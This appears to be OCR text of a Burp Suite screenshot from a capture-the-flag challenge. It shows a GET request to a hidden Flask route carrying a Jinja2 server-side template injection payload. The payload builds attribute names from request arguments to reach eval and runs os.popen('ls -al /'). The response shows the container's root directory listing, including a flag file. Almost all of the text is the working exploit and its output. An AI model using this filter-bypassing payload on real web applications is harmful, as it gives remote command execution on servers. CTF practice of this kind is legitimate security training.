 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET //H3dden_route?My_ins1de_w0rld=
Follow-your-heart-%23}{%print(((((((()|attr((request|attr(request.mimetype)).get(
0|string))|attr((request|attr(request.mimetype)).get(1|string))|attr((request|att
r(request.mimetype)).get(2|string)))(0)|attr((request|attr(request.mimetype)).get
(3|string)))()|attr((request|attr(request.mimetype)).get(2|string)))(137)|attr((r
equest|attr(request.mimetype)).get(4|string))|attr((request|attr(request.mimetype
)).get(5|string))|attr((request|attr(request.mimetype)).get(2|string)))((request|
attr(request.mimetype)).get(6|string))|attr((request|attr(request.mimetype)).get(
2|string)))((request|attr(request.mimetype)).get(7|string)))((request|attr(reques
t.mimetype)).get(8|string)))%}{%23&0=__class__&1=__bases__&2=__getitem__&3=
__subclasses__&4=__init__&5=__globals__&6=__builtins__&7=eval&8=
__import__(%27os%27).popen(%27ls%20-al%20/%27).read() HTTP/1.1
2 Host: gz.imxbt.cn:20415
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://gz.imxbt.cn:20415//H3dden_route?My_ins1de_w0rld=Follow-your-heart-%23}{%pr
int(((((((()|attr((request|attr(request.mimetype)).get(0\|string))|attr((request|
attr(request.mimetype)).get(1\|string))|attr((request|attr(request.mimetype)).get
(2|string)))(0)|attr((request|attr(request.mimetype)).get(3|string)))()|attr((req
uest|attr(request.mimetype)).get(2|string)))(137)|attr((request|attr(request.mime
type)).get(4|string))|attr((request|attr(request.mimetype)).get(5|string))|attr((
request|attr(request.mimetype)).get(2|string)))((request|attr(request.mimetype)).
get(6|string))|attr((request|attr(request.mimetype)).get(2|string)))((request|att
r(request.mimetype)).get(7|string)))((request|attr(request.mimetype)).get(8|strin
g)))%}{%23&0=__class__&1=__bases__&2=__getitem__&3=__subclasses__&4=__init__&5=__
globals__&6=__builtins__&7=eval&8=__import__(%27os%27).popen(%27ls%20-al%20/%27).
read()
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Content-Type: args
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Sat, 31 May 2025 08:47:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1448
6 Connection: close
7
8 total 19840
9 drwxr-xr-x 1 root root 4096 May 31 08:38 .
10 drwxr-xr-x 1 root root 4096 May 31 08:38 ..
11 -rwxr-xr-x 1 root root 0 May 31 08:38 .dockerenv
12 drwxr-xr-x 1 root ctf 4096 May 31 08:38 app
13 drwxr-xr-x 1 root root 4096 Feb 14 19:17 bin
14 drwxr-xr-x 5 root root 340 May 31 08:38 dev
15 -rw-r--r-- 1 root root 789 Mar 8 05:38 docker-entrypoint.sh
16 drwxr-xr-x 1 root root 4096 May 31 08:38 etc
17 -rw-r--r-- 1 root root 20236270 Apr 9 02:47 flag_h3r3
18 drwxr-xr-x 1 root root 4096 Mar 8 05:40 home
19 drwxr-xr-x 1 root root 4096 Feb 13 23:04 lib
20 drwxr-xr-x 5 root root 4096 Feb 13 23:04 media
21 drwxr-xr-x 2 root root 4096 Feb 13 23:04 mnt
22 drwxr-xr-x 2 root root 4096 Feb 13 23:04 opt
23 dr-xr-xr-x 270 root root 0 May 31 08:38 proc
24 drwx------ 1 root root 4096 Apr 9 02:48 root
25 drwxr-xr-x 3 root root 4096 Feb 13 23:04 run
26 drwxr-xr-x 1 root root 4096 Feb 14 19:17 sbin
27 drwxr-xr-x 2 root root 4096 Feb 13 23:04 srv
28 dr-xr-xr-x 13 root root 0 May 31 08:38 sys
29 drwxrwxrwt 1 root root 4096 Apr 9 02:48 tmp
30 drwxr-xr-x 1 root root 4096 Feb 14 19:17 usr
31 drwxr-xr-x 11 root root 4096 Feb 13 23:04 var
32
Search 0 highlights
Insp
Selec
Sel
Requ
Requ
Requ
Requ
Requ
Resp